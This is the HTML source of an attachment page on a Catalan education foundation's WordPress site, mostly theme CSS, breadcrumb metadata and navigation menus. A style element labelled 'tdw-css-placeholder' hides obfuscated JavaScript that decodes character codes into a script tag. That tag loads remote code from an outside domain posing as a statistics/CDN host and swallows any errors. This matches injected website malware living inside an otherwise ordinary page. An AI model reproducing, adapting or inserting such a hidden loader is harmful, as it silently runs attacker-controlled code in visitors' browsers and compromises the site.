.sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/",
                    "name": "Matemàtiques «emocionals» o Matemàtiques «emociontants»?"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "imatge webinar_800"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="attachment attachment-template-default single single-attachment postid-3049 attachmentid-3049 attachment-jpeg theme-Newspaper td-standard-pack woocommerce-no-js imatge-webinar_800 global-block-template-1 td-journal single_template_10 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="3049" data-burst_type="attachment"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/forum2026">Fòrum 2026</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a 